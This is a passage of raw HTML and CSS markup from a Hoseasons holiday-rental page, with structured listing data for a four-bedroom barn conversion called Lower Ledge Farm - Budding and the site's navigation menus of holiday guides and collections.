.jZChiK{-webkit-transition:max-height 0.3s cubic-bezier(0.23,1,0.32,1), margin 0.3s cubic-bezier(0.23,1,0.32,1);transition:max-height 0.3s cubic-bezier(0.23,1,0.32,1), margin 0.3s cubic-bezier(0.23,1,0.32,1);overflow:hidden;max-height:12.25rem;position:relative;margin-bottom:0rem;}/*!sc*/
.jZChiK:after{content:'';position:absolute;bottom:0;left:0;right:0;height:4.5rem;background:linear-gradient( 0deg, rgba(252,252,252,1) 0%, transparent 100% );opacity:1;}/*!sc*/
data-styled.g387[id="sc-17952ecb-0"]{content:"jZChiK,"}/*!sc*/
.bwdnbF{position:fixed;top:0;left:0;z-index:1;height:64px;width:100%;gap:0px;background-color:rgba(255,255,255,1);box-shadow:0px 0.5px 1px 0px rgba(0,0,0,0.1), 0px 4px 8px 0px rgba(0,0,0,0.2);overflow-x:scroll;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;opacity:0;-webkit-transition:opacity 0.5s ease-in-out;transition:opacity 0.5s ease-in-out;}/*!sc*/
@media (min-width:1024px){.bwdnbF{width:calc(100% + 4px);margin-left:-2px;position:-webkit-sticky;position:sticky;z-index:1;height:56px;box-shadow:none;background-color:rgba(252,252,252,1);opacity:1;}}/*!sc*/
data-styled.g398[id="sc-dbbfe644-0"]{content:"bwdnbF,"}/*!sc*/
.gJONwJ{height:56px;padding:16px;color:rgba(20,100,85,1);font-family:Red Hat Text;font-size:16px;font-weight:500;line-height:16px;text-align:center;margin-top:auto;-webkit-text-decoration:none;text-decoration:none;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;border-bottom:5px solid rgba(20,100,85,1);}/*!sc*/
@media (min-width:1024px){.gJONwJ{padding:16px 32px;}.gJONwJ:hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
.gJONwJ:hover{cursor:pointer;}/*!sc*/
.frqowS{height:56px;padding:16px;color:rgba(20,100,85,1);font-family:Red Hat Text;font-size:16px;font-weight:500;line-height:16px;text-align:center;margin-top:auto;-webkit-text-decoration:none;text-decoration:none;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;border-bottom:5px solid rgba(230,230,230,1);}/*!sc*/
@media (min-width:1024px){.frqowS{padding:16px 32px;}.frqowS:hover{-webkit-text-decoration:underline;text-decoration:underline;}}/*!sc*/
.frqowS:hover{cursor:pointer;}/*!sc*/
data-styled.g399[id="sc-dbbfe644-1"]{content:"gJONwJ,frqowS,"}/*!sc*/
.faKZDs{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;}/*!sc*/
data-styled.g400[id="sc-f459aab1-0"]{content:"faKZDs,"}/*!sc*/
.dcCYSG{position:relative;}/*!sc*/
data-styled.g401[id="sc-f459aab1-1"]{content:"dcCYSG,"}/*!sc*/
.jUPmaE > div{height:100% !important;}/*!sc*/
data-styled.g418[id="sc-31170222-0"]{content:"jUPmaE,"}/*!sc*/
.dTCnSO{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:2 !important;-ms-flex:2 !important;flex:2 !important;}/*!sc*/
.dTCnSO:focus-within{z-index:1;}/*!sc*/
@media screen and (max-width:767px){.dTCnSO{display:none;}}/*!sc*/
.dTCnSO > span{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;}/*!sc*/
.dTCnSO > span > div{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;}/*!sc*/
.dTCnSO > span > div:first-child{width:100%;}/*!sc*/
.dTCnSO input{border:2px solid transparent;margin:0;}/*!sc*/
.dTCnSO input:hover{border-color:transparent;}/*!sc*/
.dTCnSO input:active,.dTCnSO input:focus{outline:2px solid rgba(218,62,129,1);box-shadow:none;border-color:transparent;}/*!sc*/
data-styled.g420[id="sc-31170222-2"]{content:"dTCnSO,"}/*!sc*/
.iuIVZy{padding:2px 18px 0;background:linear-gradient( to bottom, rgba(27,133,114,1) 0%, rgba(27,133,114,1) 50%, transparent 50%, transparent 100% );position:relative;z-index:2;}/*!sc*/
data-styled.g423[id="sc-5963b8d6-0"]{content:"iuIVZy,"}/*!sc*/
.cslvdL{padding:0px 16px;background-color:rgba(27,133,114,1);-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;height:56px;z-index:10;box-shadow:none;}/*!sc*/
.cslvdL svg{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.cslvdL ul,.cslvdL li{padding:0;margin:0;list-style:none;}/*!sc*/
@media (min-width:768px){.cslvdL{height:72px;}}/*!sc*/
@media (min-width:1024px){.cslvdL{height:80px;}}/*!sc*/
data-styled.g425[id="sc-5963b8d6-2"]{content:"cslvdL,"}/*!sc*/
.VheNm{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:0.5rem;height:inherit;}/*!sc*/
@media screen and (min-width:768px){.VheNm{gap:0.75rem;}}/*!sc*/
data-styled.g426[id="sc-5963b8d6-3"]{content:"VheNm,"}/*!sc*/
@media screen and (min-width:768px){.eYWbJO{height:23px;width:auto;}}/*!sc*/
data-styled.g427[id="sc-5963b8d6-4"]{content:"eYWbJO,"}/*!sc*/
.dCArXx{height:100%;}/*!sc*/
data-styled.g429[id="sc-c6e0aa11-1"]{content:"dCArXx,"}/*!sc*/
.kDpXiI{color:rgba(255,255,255,1);}/*!sc*/
@media (max-width:768px){.kDpXiI{min-width:40px;}}/*!sc*/
data-styled.g430[id="sc-fd108505-0"]{content:"kDpXiI,"}/*!sc*/
.euUtwf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;gap:24px;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}/*!sc*/
@media (max-width:1024px){.euUtwf{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:768px){.euUtwf{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:40px;}.euUtwf > ul{width:100%;}.euUtwf > button{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;}}/*!sc*/
data-styled.g431[id="sc-fd108505-1"]{content:"euUtwf,"}/*!sc*/
@media (max-width:768px){.TvdmG [data-sonner-toaster] [data-sonner-toast]{width:calc(100% - var(--mobile-offset-left) * 2);}}/*!sc*/
data-styled.g432[id="sc-2abf0b83-0"]{content:"TvdmG,"}/*!sc*/
</style></head><body class="brand-hoseasons"><div id="__next"><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://use.typekit.net/hai1juy.css" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Red+Hat+Text:wght@400;500;700&amp;display=swap" rel="stylesheet"/><div class="sc-2abf0b83-0 TvdmG"><section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"VacationRental","name":"Lower Ledge Farm - Budding","description":"This luxury barn conversion enjoys a picturesque location with much to explore nearby and with good transport links to areas of interest.","latitude":"51.472935","longitude":"-2.3844757","identifier":"UKC4269","image":["https://img.chooseacottage.co.uk/property/110/1200/11020460.jpg","https://img.chooseacottage.co.uk/property/114/1200/11428980.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020462.jpg","https://img.chooseacottage.co.uk/property/114/1200/11428981.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020464.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020465.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020466.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020474.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020467.jpg","https://img.chooseacottage.co.uk/property/114/1200/11428982.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020469.jpg","https://img.chooseacottage.co.uk/property/114/1200/11428983.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020471.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020472.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020477.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020473.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020475.jpg","https://img.chooseacottage.co.uk/property/114/1200/11428984.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020478.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020479.jpg","https://img.chooseacottage.co.uk/property/114/1200/11428985.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020481.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020482.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020483.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020487.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020484.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020485.jpg","https://img.chooseacottage.co.uk/property/114/1200/11428988.jpg","https://img.chooseacottage.co.uk/property/114/1200/11428989.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020486.jpg","https://img.chooseacottage.co.uk/property/114/1200/11428990.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020488.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020489.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020490.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020493.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020491.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020492.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020494.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020495.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020496.jpg","https://img.chooseacottage.co.uk/property/114/1200/11428991.jpg","https://img.chooseacottage.co.uk/property/114/1200/11428986.jpg","https://img.chooseacottage.co.uk/property/114/1200/11428992.jpg","https://img.chooseacottage.co.uk/property/110/1200/11020501.jpg","https://img.chooseacottage.co.uk/property/114/1200/11428987.jpg","https://img.chooseacottage.co.uk/property/114/1200/11428993.jpg"],"containsPlace":{"@type":"Accommodation","additionalType":"EntirePlace","occupancy":{"value":"8"},"numberOfBathroomsTotal":4,"numberOfBedrooms":4,"petsAllowed":true}}</script><div id="main" class="sc-342dade7-0 lmLgQC"><div><header class="sc-5963b8d6-2 cslvdL nav-header"><div class="sc-c83e9b92-0 jrqhGu sc-5963b8d6-3 VheNm"><a href="/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 bPmnwz fcTwUF"><span class="sc-c6e0aa11-1 dCArXx responsive-header-logo"><svg xmlns="http://www.w3.org/2000/svg" width="151" height="20" viewBox="0 0 151 20" fill="none" aria-label="logo-image" locale="en" class="sc-5963b8d6-4 eYWbJO"><title>Hoseasons reversed logo</title><g clip-path="url(#clip0_16660_5889)"><path d="M12.0471 0.309204L12.1495 8.51201L12.17 8.63567H12.0266H2.84786H2.74542L2.72493 8.51201L2.62249 0.309204H0L0.286835 18.6109H2.90932L2.76591 11.0264V10.9028H2.88883H12.0675H12.1905V11.0264L12.3339 18.6109H14.9564L14.6695 0.309204H12.0471Z" fill="#FFFBF9"></path><path d="M80.9078 13.1081H80.9693C81.0308 13.1081 81.0922 13.0874 81.1332 13.0256C81.1537 12.9844 81.1537 12.9432 81.1332 12.9019L76.298 0.309204H73.1223L65.8695 17.8484L68.3281 18.8376C71.3808 13.4996 75.6424 12.6958 77.9166 12.6958C78.941 12.6958 79.9654 12.8401 80.9078 13.1081ZM77.3224 10.6142C77.179 10.5936 76.9946 10.5936 76.8307 10.5936C75.9292 10.5936 73.614 10.7379 71.2374 12.1188L70.9301 12.3043L71.0735 11.9745L74.536 3.66864L74.6589 3.3801L74.7614 3.66864L77.4453 10.4494L77.5068 10.6142H77.3224Z" fill="#FFFBF9"></path><path d="M139.996 1.62819C139.012 2.61748 138.664 3.8953 138.664 4.65787C138.705 8.26463 141.102 9.52185 144.688 10.2844C147.597 10.9233 148.539 11.7477 148.478 13.5408C148.416 15.2102 146.716 16.488 144.524 16.488H144.483C143.028 16.488 141.717 15.8079 140.569 14.4889L138.685 15.7049C139.607 17.0857 141.287 18.6727 144.134 18.7552H144.442C146.777 18.7552 148.539 18.1162 149.666 16.859C150.773 15.6224 150.977 14.1591 150.998 13.3965C151.08 10.5111 149.236 8.65623 145.61 8.01731C142.413 7.46084 141.041 6.47156 141.164 4.80214C141.328 2.49382 143.868 2.30833 144.647 2.30833H144.831C145.999 2.32894 147.208 2.8648 148.13 3.75103L149.994 2.49382C149.134 1.50453 147.576 0.329761 144.892 0.14427C144.647 0.12366 144.38 0.12366 144.155 0.12366C142.393 0.12366 141 0.618302 139.996 1.62819Z" fill="#FFFBF9"></path><path d="M108.608 0.123657C103.65 0.123657 99.634 4.3075 99.634 9.46001C99.634 14.6125 103.65 18.7964 108.608 18.7964C113.566 18.7964 117.582 14.6125 117.582 9.46001C117.582 4.3075 113.566 0.123657 108.608 0.123657ZM108.608 16.4056C105.104 16.4056 102.236 13.2935 102.236 9.48062C102.236 5.66776 105.104 2.55564 108.608 2.55564C112.111 2.55564 114.98 5.66776 114.98 9.48062C114.98 13.2935 112.132 16.4056 108.608 16.4056Z" fill="#FFFBF9"></path><path d="M33.4777 2.84418C31.7772 1.09233 29.544 0.123657 27.1469 0.123657C22.1887 0.123657 18.173 4.3075 18.173 9.46001C18.173 14.6125 22.1887 18.7964 27.1469 18.7964C32.105 18.7964 36.1207 14.6125 36.1207 9.46001C36.1002 6.94559 35.1577 4.59604 33.4777 2.84418ZM27.1264 16.3644C23.6229 16.3644 20.7545 13.2523 20.7545 9.4394C20.7545 5.62654 23.6229 2.51442 27.1264 2.51442C30.6299 2.51442 33.4982 5.62654 33.4982 9.4394C33.4982 13.2523 30.6503 16.3644 27.1264 16.3644Z" fill="#FFFBF9"></path><path d="M56.8957 16.4263H56.7933L56.7728 16.3026L56.6908 11.047V10.9234H56.8137L62.1202 10.8203L62.0997 8.55323L56.7933 8.65628H56.6703L56.6498 8.53262L56.5474 2.65875V2.53509H56.6703H63.5748L63.5544 0.309204H56.1581L56.1376 0.329814H56.0762H53.9044L54.1913 18.6315H56.8137V18.6109H56.9367H63.8617L63.8412 16.4263H56.8957Z" fill="#FFFBF9"></path><path d="M45.3404 8.01729C42.0418 7.52265 40.7715 6.69825 40.874 5.07005C40.8944 4.43114 41.2427 2.32891 44.4389 2.32891C45.6682 2.32891 46.9385 2.86478 47.9014 3.79223L49.7658 2.53501C48.8848 1.4839 47.2663 0.267908 44.4594 0.123637C44.2955 0.123637 44.1316 0.103027 43.9677 0.103027C42.0213 0.103027 40.4642 0.762549 39.4603 2.04037C38.6203 3.09149 38.3129 4.32809 38.3129 5.07005C38.3334 8.36766 40.5871 9.4806 44.4799 10.2844C47.3892 10.8821 48.3726 11.6859 48.3521 13.4583C48.3317 15.1278 46.6516 16.4468 44.4594 16.5086H44.2955C42.8818 16.5086 41.591 15.8697 40.4437 14.6125L38.5793 15.8697C39.5217 17.23 41.2427 18.7757 44.1111 18.7757C46.5697 18.7757 48.3931 18.1162 49.5609 16.8178C50.6878 15.5606 50.8517 14.0354 50.8517 13.2522C50.8517 10.3874 48.9463 8.57376 45.3404 8.01729Z" fill="#FFFBF9"></path><path d="M133.194 0.309204L132.989 13.8088V14.221L132.763 13.8912L123.831 0.309204H121.126L120.86 18.6109H123.482L123.667 4.86403L123.687 4.45183L123.892 4.8022L132.845 18.6109H135.529L135.816 0.309204H133.194Z" fill="#FFFBF9"></path><path d="M73.7575 16.9209C73.6345 17.0239 73.5116 17.1476 73.3887 17.2506C73.4706 17.3743 73.5731 17.5186 73.6755 17.6422C75.9907 20.4246 79.9859 20.7956 82.7723 18.4873C82.8542 18.4254 82.9567 18.343 83.0181 18.2812C82.2805 16.9827 80.8259 16.0553 79.0434 15.7255C77.097 15.3339 75.1097 15.7873 73.7575 16.9209Z" fill="#57BC95"></path><path d="M83.4074 17.869C84.9031 16.3232 85.4563 13.7676 84.7801 11.5829C83.0591 13.376 82.506 15.8904 83.4074 17.869Z" fill="#57BC95"></path><path d="M91.8895 8.01729C88.5909 7.52265 87.3206 6.69825 87.4231 5.07005C87.4436 4.43114 87.7919 2.32891 90.988 2.32891C92.2173 2.32891 93.4876 2.86478 94.4505 3.79223L96.315 2.53501C95.434 1.4839 93.8154 0.267908 91.0085 0.123637C90.8446 0.123637 90.6807 0.103027 90.5168 0.103027C88.5704 0.103027 87.0133 0.762549 86.0094 2.04037C85.1694 3.09149 84.8621 4.32809 84.8621 5.07005C84.8825 8.4501 87.1362 9.54243 91.029 10.2844C93.9383 10.8409 94.9218 11.6447 94.9013 13.4583C94.8808 15.1278 93.2008 16.4468 91.0085 16.5086H90.8446C89.267 16.5086 87.8943 15.643 87.1977 15.1896C86.9928 16.0552 86.5626 16.9621 86.4192 17.2506C87.628 18.2605 89.0826 18.7757 90.7012 18.7757C93.1598 18.7757 94.9832 18.1162 96.151 16.8178C97.2779 15.5606 97.4418 14.0354 97.4418 13.2522C97.4008 10.3874 95.4749 8.57376 91.8895 8.01729Z" fill="#FFFBF9"></path></g><defs><clipPath id="clip0_16660_5889"><rect width="151" height="20" fill="white"></rect></clipPath></defs></svg></span></a><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 fpAbEV sc-7081b74e-0 MBXsY"><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL" data-ga="burger-menu-button-open" data-testid="BurgerMenuButton" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 feDPRP"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5z"></path></svg></div></div></span></button></div><nav class="sc-d1810bda-0 dAtcOJ"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 iFtPMN"><li data-ga="navigationlink-$-Lodges-$-/lodges-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/lodges" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Lodges<!-- --> </a></li><li data-ga="navigationlink-$-Holiday Parks-$-/holiday-parks-$-2" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/holiday-parks" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Holiday Parks<!-- --> </a></li><li data-ga="navigationlink-$-Cottages-$-/cottages-$-3" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/cottages" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Cottages<!-- --> </a></li><li data-ga="navigationlink-$-Boats-$-/boat-holidays-$-4" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="/boat-holidays" class="sc-1be7f03f-0 kJlnyF"> <!-- -->Boats<!-- --> </a></li><div data-ga="navigationlink-$-Inspiration-$--$-5" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 dGTmhT"> <!-- -->Inspiration<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Latest holiday guides</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  bYVMaW" color="currentColor">Holiday collections</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-10 of the best wellness retreats in the UK-$-https://www.hoseasons.co.uk/blog/best-wellness-retreats-uk-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">10 of the best wellness retreats in the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/year-round-hot-tubs" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-10 of the best lodges with covered hot tubs for year-round indulgence-$-https://www.hoseasons.co.uk/blog/year-round-hot-tubs-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">10 of the best lodges with covered hot tubs for year-round indulgence</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/most-romantic-places-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Most romantic places to spend Valentine&#x27;s Day in the UK-$-https://www.hoseasons.co.uk/blog/most-romantic-places-uk-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Most romantic places to spend Valentine&#x27;s Day in the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/beginner-birdwatching-with-kids" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Beginner&#x27;s guide to birdwatching with children-$-https://www.hoseasons.co.uk/blog/beginner-birdwatching-with-kids-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Beginner&#x27;s guide to birdwatching with children</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-places-february-half-term" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to stay for February half-term-$-https://www.hoseasons.co.uk/blog/best-places-february-half-term-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best places to stay for February half-term</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/things-to-do-mothers-day" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-10 of the best things to do for Mother&#x27;s Day-$-https://www.hoseasons.co.uk/blog/things-to-do-mothers-day-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">10 of the best things to do for Mother&#x27;s Day</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-places-to-stay-may-half-term" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to spend May half-term-$-https://www.hoseasons.co.uk/blog/best-places-to-stay-may-half-term-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best places to spend May half-term</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-places-summer" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to stay for summer school holidays-$-https://www.hoseasons.co.uk/blog/best-places-summer-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best places to stay for summer school holidays</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/big-dog-guide" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-The big dog-friendly guide to the UK-$-https://www.hoseasons.co.uk/blog/big-dog-guide-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">The big dog-friendly guide to the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best budget-friendly family hotspots-$-https://www.hoseasons.co.uk/blog/best-budget-friendly-family-hotspots-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best budget-friendly family hotspots</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Best places to stay for UK theme parks-$-https://www.hoseasons.co.uk/blog/best-places-to-stay-uk-theme-parks-$-5" class="sc-97a79134-0 sc-97a79134-1 kfIKsy hA-DCOM">Best places to stay for UK theme parks</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP iOLuyW"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-9b1508ac-2 gVPcnH"><a href="https://www.hoseasons.co.uk/collections/hot-tubs" title="Hot tub breaks" data-testid="test-image-link" data-ga="navigationlink-$-Hot tub breaks-$-https://www.hoseasons.co.uk/collections/hot-tubs-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/6jP0CkcI866ev02UXUPYv0/cc7e70e7ded22a9f5ed643cf83ad71f8/hot_tub_break_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Hot tub breaks</p></a><a href="https://www.hoseasons.co.uk/collections/weekend-breaks" title="Weekend breaks" data-testid="test-image-link" data-ga="navigationlink-$-Weekend breaks-$-https://www.hoseasons.co.uk/collections/weekend-breaks-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/45Fg13nzp8810N1zrM9DnM/9a106e309b79224eb13c63518452b88d/weekend_breaks_HOS_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Weekend breaks</p></a><a href="https://www.hoseasons.co.uk/collections/family-holidays" title="Family holidays" data-testid="test-image-link" data-ga="navigationlink-$-Family holidays-$-https://www.hoseasons.co.uk/collections/family-holidays-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/3Z906N5ekNHasVAl8AYGMk/54f06490b083a1da4d0cee5e94af689c/family_holiday_HOS_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Family holidays</p></a><a href="https://www.hoseasons.co.uk/collections/dog-friendly" title="Dog-friendly holidays" data-testid="test-image-link" data-ga="navigationlink-$-Dog-friendly holidays-$-https://www.hoseasons.co.uk/collections/dog-friendly-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/5bpKT7c7jku9s1sOH0mnjK/ae50047a57a8760eb761d5faf3b5c009/dog_friendly_HOS_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Dog-friendly holidays</p></a><a href="https://www.hoseasons.co.uk/collections/group-holidays" title="Group holidays" data-testid="test-image-link" data-ga="navigationlink-$-Group holidays-$-https://www.hoseasons.co.uk/collections/group-holidays-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/6RWr4mHigvGc4KqXpWvf6C/54bba391531fc54cf6f3baa8a3b5b748/group_holiday_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Group holidays</p></a><a href="https://www.hoseasons.co.uk/promotions/last-minute-holidays" title="Last-minute UK holiday deals" data-testid="test-image-link" data-ga="navigationlink-$-Last-minute UK holiday deals-$-https://www.hoseasons.co.uk/promotions/last-minute-holidays-$-5" class="sc-d2a1675d-0 czZjQl"><img src="//images.ctfassets.net/pyv3dd9w02nv/5TTayMcvpmp6TDw1VC1zfj/f17b559306fe5e4ded11d6d36164edd8/last_minute_UK_holiday_deals_HOS_mega_menu.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-d2a1675d-2 doaGPU" sizes="300" color="currentColor">Last-minute UK holiday deals</p></a></div></div></div><div class="sc-9b1508ac-1 